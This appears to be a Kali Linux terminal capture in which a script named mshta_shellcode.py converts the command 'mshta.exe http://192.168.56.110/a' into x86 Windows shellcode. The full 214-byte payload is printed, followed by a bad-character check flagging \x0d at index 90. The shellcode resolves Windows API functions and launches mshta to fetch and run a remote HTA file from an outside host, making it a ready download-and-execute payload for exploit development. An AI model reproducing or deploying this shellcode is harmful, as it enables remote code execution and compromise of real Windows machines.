 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 mshta_shellcode.py
[+] Command to convert: mshta.exe http://192.168.56.110/a
[+] the badchars: 00,0a,0d,25,26,2b,3d
[+] Shellcode: shellcode = b"\x89\xe5\x81\xc4\xf0\xf9\xff\xff\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x5e
\x08\x8b\x7e\x20\x8b\x36\x66\x39\x4f\x18\x75\xf2\xeb\x06\x5e\x89\x75\x04\xeb\x54\xe8\xf5\xff\xff\xff\x60\x8b\x43\x3c\
x8b\x7c\x03\x78\x01\xdf\x8b\x4f\x18\x8b\x47\x20\x01\xd8\x89\x45\xfc\xe3\x36\x49\x8b\x45\xfc\x8b\x34\x88\x01\xde\x31\x
c0\x99\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x24\x75\xdf\x8b\x57\x24\x01\xda\x66\x8b\x0c\x4
a\x8b\x57\x1c\x01\xda\x8b\x04\x8a\x01\xd8\x89\x44\x24\x1c\x61\xc3\x68\x98\xfe\x8a\x0e\xe8\xa7\xff\xff\xff\x89\x45\x12
\x68\x83\xb9\xb5\x78\xe8\x9a\xff\xff\xff\x89\x45\x16\x31\xc9\x51\x6a\x61\x68\x31\x31\x30\x2f\x68\x2e\x35\x36\x2e\x68\
x2e\x31\x36\x38\x68\x2f\x31\x39\x32\x68\x74\x70\x3a\x2f\x68\x65\x20\x68\x74\x68\x61\x2e\x65\x78\x68\x6d\x73\x68\x74\x
54\x5b\x31\xc9\x51\x53\xff\x55\x12\x31\xc9\x51\x6a\xff\xff\x55\x16"
[+] Shellcode length: 214 bytes
[!] Badchar \x0d detected at Index 90
┌──(kali㉿kali)-[~/Desktop]
└─$